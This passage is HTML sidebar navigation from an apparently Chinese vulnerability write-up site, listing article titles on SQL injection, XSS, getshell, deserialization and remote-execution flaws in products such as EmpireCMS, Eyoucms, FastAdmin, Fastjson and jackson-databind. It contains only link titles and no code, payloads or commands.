    <a href="../../ECShop/ECShop%20%3C%3D%202.7.x%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      ECShop <= 2.7.x sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../ECShop/ECShop%20%3C%3D%202.7.x%20%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      ECShop <= 2.7.x 代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../ECShop/Ecshop%204.0.7%20%E4%BB%8E%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E5%88%B0%E7%B1%BB%E5%9E%8B%E6%B7%B7%E6%B7%86%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Ecshop 4.0.7 从反序列化到类型混淆漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-56" type="checkbox" id="nav-3-56" >
    <label class="md-nav__link" for="nav-3-56">
      ESPCMS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="ESPCMS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-56">
        <span class="md-nav__icon md-icon"></span>
        ESPCMS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../ESPCMS/ESPCMS%20%E5%8F%8D%E5%B0%84%E5%9E%8Bxss/" class="md-nav__link">
      ESPCMS 反射型xss
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-57" type="checkbox" id="nav-3-57" >
    <label class="md-nav__link" for="nav-3-57">
      Elasticsearch
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Elasticsearch" data-md-level="2">
      <label class="md-nav__title" for="nav-3-57">
        <span class="md-nav__icon md-icon"></span>
        Elasticsearch
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Elasticsearch/Elasticsearch%201.5.x%20%E5%90%8E%E5%8F%B0getshell/" class="md-nav__link">
      Elasticsearch 1.5.x 后台getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Elasticsearch/Elasticsearch%E6%9C%AA%E6%8E%88%E6%9D%83%E8%AE%BF%E9%97%AE/" class="md-nav__link">
      Elasticsearch未授权访问
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Elasticsearch/%EF%BC%88CVE-2014-3120%EF%BC%89ElasticSearch%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2014 3120）ElasticSearch 命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Elasticsearch/%EF%BC%88CVE-2015-1427%EF%BC%89ElasticSearch%20Groovy%20%E6%B2%99%E7%9B%92%E7%BB%95%E8%BF%87%20%26%26%20%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2015 1427）ElasticSearch Groovy 沙盒绕过 && 代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Elasticsearch/%EF%BC%88CVE-2015-3337%EF%BC%89ElasticSearch%20%E7%9B%AE%E5%BD%95%E7%A9%BF%E8%B6%8A%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2015 3337）ElasticSearch 目录穿越漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Elasticsearch/%EF%BC%88CVE-2015-5531%EF%BC%89ElasticSearch%20%E7%9B%AE%E5%BD%95%E7%A9%BF%E8%B6%8A%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2015 5531）ElasticSearch 目录穿越漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-58" type="checkbox" id="nav-3-58" >
    <label class="md-nav__link" for="nav-3-58">
      Electron
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Electron" data-md-level="2">
      <label class="md-nav__title" for="nav-3-58">
        <span class="md-nav__icon md-icon"></span>
        Electron
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Electron/%EF%BC%88CVE-2018-1000006%EF%BC%89Electron%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 1000006）Electron 远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Electron/%EF%BC%88CVE-2018-15685%EF%BC%89Electron%20WebPreferences%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 15685）Electron WebPreferences 远程命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-59" type="checkbox" id="nav-3-59" >
    <label class="md-nav__link" for="nav-3-59">
      Emlog
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Emlog" data-md-level="2">
      <label class="md-nav__title" for="nav-3-59">
        <span class="md-nav__icon md-icon"></span>
        Emlog
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Emlog/Emlog%206.0%20xss%E9%9B%86%E5%90%88/" class="md-nav__link">
      Emlog 6.0 xss集合
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Emlog/Emlog%206.0%20%E5%90%8E%E5%8F%B0%E6%9A%B4%E5%8A%9B%E7%A0%B4%E8%A7%A3/" class="md-nav__link">
      Emlog 6.0 后台暴力破解
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Emlog/Emlog%206.0%20%E6%95%B0%E6%8D%AE%E5%BA%93%E5%A4%87%E4%BB%BD%E4%B8%8E%E5%AF%BC%E5%85%A5%E5%8A%9F%E8%83%BD%E5%AF%BC%E8%87%B4%E5%90%8E%E5%8F%B0getshell/" class="md-nav__link">
      Emlog 6.0 数据库备份与导入功能导致后台getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Emlog/Emlog%20phpinfo%20%E6%B3%84%E6%BC%8F/" class="md-nav__link">
      Emlog phpinfo 泄漏
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Emlog/Emlog%20%E5%8F%8B%E6%83%85%E9%93%BE%E6%8E%A5%E8%87%AA%E5%8A%A9%E6%8F%92%E4%BB%B6%E5%AD%98%E5%9C%A8SQL%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Emlog 友情链接自助插件存在SQL注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Emlog/Emlog%20%E7%9B%B8%E5%86%8C%E6%8F%92%E4%BB%B6%E5%89%8D%E5%8F%B0SQL%E6%B3%A8%E5%85%A5%2BGetshell/" class="md-nav__link">
      Emlog 相册插件前台SQL注入+Getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Emlog/Emlog%20%E8%B6%8A%E6%9D%83%26%E5%90%8E%E5%8F%B0getshell/" class="md-nav__link">
      Emlog 越权&后台getshell
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-60" type="checkbox" id="nav-3-60" >
    <label class="md-nav__link" for="nav-3-60">
      EmpireCMS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="EmpireCMS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-60">
        <span class="md-nav__icon md-icon"></span>
        EmpireCMS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../EmpireCMS/EmpireCMS%206.0%20%E6%90%9C%E7%B4%A2%E6%A1%86xss/" class="md-nav__link">
      EmpireCMS 6.0 搜索框xss
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../EmpireCMS/EmpireCMS%206.6-7.2%20%E8%B7%AF%E5%BE%84%E6%B3%84%E6%BC%8F/" class="md-nav__link">
      EmpireCMS 6.6 7.2 路径泄漏
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../EmpireCMS/EmpireCMS%207.5%20%E5%89%8D%E5%8F%B0xss/" class="md-nav__link">
      EmpireCMS 7.5 前台xss
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../EmpireCMS/EmpireCMS%207.5%20%E5%90%8E%E5%8F%B0xss/" class="md-nav__link">
      EmpireCMS 7.5 后台xss
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../EmpireCMS/EmpireCMS%207.5%20%E5%90%8E%E5%8F%B0%E4%BB%BB%E6%84%8F%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      EmpireCMS 7.5 后台任意代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../EmpireCMS/EmpireCMS%207.5%20%E9%85%8D%E7%BD%AE%E6%96%87%E4%BB%B6%E5%86%99%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      EmpireCMS 7.5 配置文件写入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../EmpireCMS/EmpireCMS%20%E4%BB%BB%E6%84%8F%E5%85%85%E5%80%BC%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      EmpireCMS 任意充值漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../EmpireCMS/%EF%BC%88CVE-2018-18086%EF%BC%89EmpireCMS%207.5%20%E5%90%8E%E5%8F%B0getshell/" class="md-nav__link">
      （CVE 2018 18086）EmpireCMS 7.5 后台getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../EmpireCMS/%EF%BC%88CVE-2018-19462%EF%BC%89EmpireCMS%207.5%20admindbDoSql.php%E4%BB%A3%E7%A0%81%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 19462）EmpireCMS 7.5 admindbDoSql.php代码注入漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-61" type="checkbox" id="nav-3-61" >
    <label class="md-nav__link" for="nav-3-61">
      Epage
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Epage" data-md-level="2">
      <label class="md-nav__title" for="nav-3-61">
        <span class="md-nav__icon md-icon"></span>
        Epage
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Epage/Epage%20sql%20%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Epage sql 注入漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-62" type="checkbox" id="nav-3-62" >
    <label class="md-nav__link" for="nav-3-62">
      Eyoucms
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Eyoucms" data-md-level="2">
      <label class="md-nav__title" for="nav-3-62">
        <span class="md-nav__icon md-icon"></span>
        Eyoucms
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Eyoucms/Eyoucms%201.0%20%E5%89%8D%E5%8F%B0getshell/" class="md-nav__link">
      Eyoucms 1.0 前台getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Eyoucms/Eyoucms%201.3.5%20%E5%90%8E%E5%8F%B0getshell/" class="md-nav__link">
      Eyoucms 1.3.5 后台getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Eyoucms/Eyoucms%201.3.9%20%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Eyoucms 1.3.9 上传漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Eyoucms/Eyoucms%201.3.9%20%E5%89%8D%E5%8F%B0sql%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      Eyoucms 1.3.9 前台sql注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Eyoucms/Eyoucms%201.4.1%20%E5%89%8D%E5%8F%B0rce/" class="md-nav__link">
      Eyoucms 1.4.1 前台rce
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Eyoucms/Eyoucms%201.4.2%20sql%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      Eyoucms 1.4.2 sql注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Eyoucms/Eyoucms%201.4.2%20%E5%90%8E%E5%8F%B0%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      Eyoucms 1.4.2 后台注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Eyoucms/Eyoucms%201.4.3%20csrf%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Eyoucms 1.4.3 csrf漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Eyoucms/Eyoucms%201.4.3%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%86%99%E5%85%A5/" class="md-nav__link">
      Eyoucms 1.4.3 任意文件写入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Eyoucms/Eyoucms%201.4.3%20%E5%90%8E%E5%8F%B0%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Eyoucms 1.4.3 后台代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Eyoucms/Eyoucms%201.42%20%E5%90%8E%E5%8F%B0%E6%8F%92%E4%BB%B6getshell/" class="md-nav__link">
      Eyoucms 1.42 后台插件getshell
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-63" type="checkbox" id="nav-3-63" >
    <label class="md-nav__link" for="nav-3-63">
      F5 BIG IP
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="F5 BIG IP" data-md-level="2">
      <label class="md-nav__title" for="nav-3-63">
        <span class="md-nav__icon md-icon"></span>
        F5 BIG IP
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../F5%20BIG-IP/%EF%BC%88CVE-2020-5902%EF%BC%89F5%20BIG-IP%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 5902）F5 BIG IP 远程命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-64" type="checkbox" id="nav-3-64" >
    <label class="md-nav__link" for="nav-3-64">
      FCKeditor
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="FCKeditor" data-md-level="2">
      <label class="md-nav__title" for="nav-3-64">
        <span class="md-nav__icon md-icon"></span>
        FCKeditor
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../FCKeditor/%E4%B8%80%E3%80%81%E6%9F%A5%E7%9C%8BFCKeditor%E7%89%88%E6%9C%AC/" class="md-nav__link">
      一、查看FCKeditor版本
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../FCKeditor/%E4%B8%89%E3%80%81FCKeditor%20%E7%AA%81%E7%A0%B4%E4%B8%8A%E4%BC%A0/" class="md-nav__link">
      三、FCKeditor 突破上传
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../FCKeditor/%E4%BA%8C%E3%80%81%E6%B5%8B%E8%AF%95FCKeditor%E4%B8%8A%E4%BC%A0%E7%82%B9/" class="md-nav__link">
      二、测试FCKeditor上传点
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../FCKeditor/%E5%9B%9B%E3%80%81FCKeditor%20%E5%88%97%E7%9B%AE%E5%BD%95/" class="md-nav__link">
      四、FCKeditor 列目录
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-65" type="checkbox" id="nav-3-65" >
    <label class="md-nav__link" for="nav-3-65">
      FH Admin
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="FH Admin" data-md-level="2">
      <label class="md-nav__title" for="nav-3-65">
        <span class="md-nav__icon md-icon"></span>
        FH Admin
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../FH%20Admin/FH%20Admin%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      FH Admin 任意文件上传漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-66" type="checkbox" id="nav-3-66" >
    <label class="md-nav__link" for="nav-3-66">
      FastAdmin
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="FastAdmin" data-md-level="2">
      <label class="md-nav__title" for="nav-3-66">
        <span class="md-nav__icon md-icon"></span>
        FastAdmin
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../FastAdmin/FastAdmin%20csrf%2B%E5%AD%98%E5%82%A8%E5%9E%8Bxss%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      FastAdmin csrf+存储型xss漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../FastAdmin/FastAdmin%20%E4%BC%9A%E5%91%98%E4%B8%AD%E5%BF%83%E5%89%8D%E5%8F%B0getshell/" class="md-nav__link">
      FastAdmin 会员中心前台getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../FastAdmin/FastAdmin%20%E5%90%8E%E5%8F%B0%20auth_rule%20%E6%9D%83%E9%99%90%E8%AE%A4%E8%AF%81getshell/" class="md-nav__link">
      FastAdmin 后台 auth rule 权限认证getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../FastAdmin/FastAdmin%20%E7%AC%AC%E4%B8%89%E6%96%B9%E6%8F%92%E4%BB%B6%E5%90%8E%E5%8F%B0getshell/" class="md-nav__link">
      FastAdmin 第三方插件后台getshell
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-67" type="checkbox" id="nav-3-67" >
    <label class="md-nav__link" for="nav-3-67">
      FasterXML jackson
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="FasterXML jackson" data-md-level="2">
      <label class="md-nav__title" for="nav-3-67">
        <span class="md-nav__icon md-icon"></span>
        FasterXML jackson
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../FasterXML%20jackson/%EF%BC%88CVE-2019-12384%EF%BC%89%EF%BC%88%20CVE-2019-12814%EF%BC%89FasterXML%20jackson-databind%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 12384）（ CVE 2019 12814）FasterXML jackson databind 反序列化漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../FasterXML%20jackson/%EF%BC%88CVE-2019-14540%EF%BC%89FasterXML%20jackson-databind%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 14540）FasterXML jackson databind 远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../FasterXML%20jackson/%EF%BC%88CVE-2020-14060%EF%BC%89FasterXML%20jackson-databind%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 14060）FasterXML jackson databind 反序列化漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../FasterXML%20jackson/%EF%BC%88CVE-2020-14062%EF%BC%89FasterXML%20jackson-databind%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 14062）FasterXML jackson databind 反序列化漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../FasterXML%20jackson/%EF%BC%88CVE-2020-14195%EF%BC%89FasterXML%20jackson-databind%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 14195）FasterXML jackson databind 反序列化漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../FasterXML%20jackson/%EF%BC%88CVE-2020-24616%EF%BC%89FasterXML%20jackson-databind%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 24616）FasterXML jackson databind 远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../FasterXML%20jackson/%EF%BC%88CVE-2020-24750%EF%BC%89FasterXML%20jackson-databind%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 24750）FasterXML jackson databind 远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../FasterXML%20jackson/%EF%BC%88CVE-2020-8840%EF%BC%89FasterXML%20jackson-databind%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 8840）FasterXML jackson databind 远程代码执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-68" type="checkbox" id="nav-3-68" >
    <label class="md-nav__link" for="nav-3-68">
      Fastjson
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Fastjson" data-md-level="2">
      <label class="md-nav__title" for="nav-3-68">
        <span class="md-nav__icon md-icon"></span>
        Fastjson
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Fastjson/Fastjson%201.2.22%20-%201.2.24%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Fastjson 1.2.22   1.2.24 反序列化漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Fastjson/Fastjson%201.2.68%20bypass%20autotype/" class="md-nav__link">
      Fastjson 1.2.68 bypass autotype
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Fastjson/Fastjson%201.2.68%20%E6%9C%80%E6%96%B0%E7%89%88%E6%9C%AC%E6%9C%89%E9%99%90%E5%88%B6%20autotype%20bypass/" class="md-nav__link">
      Fastjson 1.2.68 最新版本有限制 autotype bypass
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Fastjson/Fastjson%20%3C%3D1.2.47%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Fastjson <=1.2.47 远程代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Fastjson/Fastjson%20%3C%3D1.2.60%20DoS%E6%BC%8F%E6%B4%9E%E6%97%A0%E6%8D%9F%E6%A3%80%E6%B5%8B%2BFastjson%E4%B8%8EJackson%E7%BB%84%E5%BB%BA%E5%8C%BA%E5%88%86/" class="md-nav__link">
      Fastjson <=1.2.60 DoS漏洞无损检测+Fastjson与Jackson组建区分
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Fastjson/Fastjson%20%E5%A4%9A%E7%89%88%E6%9C%ACpayload%E9%9B%86%E5%90%88/" class="md-nav__link">
      Fastjson 多版本payload集合
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Fastjson/%E9%80%9A%E8%BF%87Dnslog%E5%88%A4%E6%96%AD%E6%98%AF%E5%90%A6%E4%BD%BF%E7%94%A8fastjson/" class="md-nav__link">
      通过Dnslog判断是否使用fastjson
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-69" type="checkbox" id="nav-3-69" >
    <label class="md-nav__link" for="nav-3-69">
      Ffmpeg
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Ffmpeg" data-md-level="2">
      <label class="md-nav__title" for="nav-3-69">
        <span class="md-nav__icon md-icon"></span>
        Ffmpeg
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Ffmpeg/%EF%BC%88CVE-2016-1897%EF%BC%89Ffmpeg%20ssrf/" class="md-nav__link">
      （CVE 2016 1897）Ffmpeg ssrf
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Ffmpeg/%EF%BC%88CVE-2016-1898%EF%BC%89Ffmpeg%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2016 1898）Ffmpeg 任意文件读取漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Ffmpeg/%EF%BC%88CVE-2017-9993%EF%BC%89Ffmpeg%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 9993）Ffmpeg 任意文件读取漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-70" type="checkbox" id="nav-3-70" >
    <label class="md-nav__link" for="nav-3-70">
      FineReport
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="FineReport" data-md-level="2">
      <label class="md-nav__title" for="nav-3-70">
        <span class="md-nav__icon md-icon"></span>
        FineReport
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../FineReport/FineReport%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      FineReport 任意文件读取漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../FineReport/FineReport%20%E5%90%8E%E5%8F%B0getshell/" class="md-nav__link">
      FineReport 后台getshell
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-71" type="checkbox" id="nav-3-71" >
    <label class="md-nav__link" for="nav-3-71">
      Finecms
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Finecms" data-md-level="2">
      <label class="md-nav__title" for="nav-3-71">
        <span class="md-nav__icon md-icon"></span>
        Finecms
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
